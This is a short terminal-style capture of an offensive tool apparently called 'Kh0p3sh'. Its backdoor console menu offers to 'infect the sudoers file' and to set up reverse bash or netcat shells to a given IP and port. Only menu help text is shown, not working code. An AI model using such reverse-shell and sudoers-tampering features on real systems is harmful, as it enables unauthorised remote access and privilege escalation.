 akshay@Kh0p3sh-console>back
Backdoor Commands:
return - to return to the normal program
reverse - to be launched into the reverse shell setup
sudo - to infect the sudoers file
akshay@Kh0p3sh-console/backdoor-console>reverse
Welcome to the reverse shell console!
bash {ip} {port} - will attempt to setup a reverse bash shell on that specific port and listening on that specific IP
nc {ip} {port} - will attempt to setup a reverse netcat shell on that specific port
akshay@Kh0p3sh-console/backdoor-console/reverse>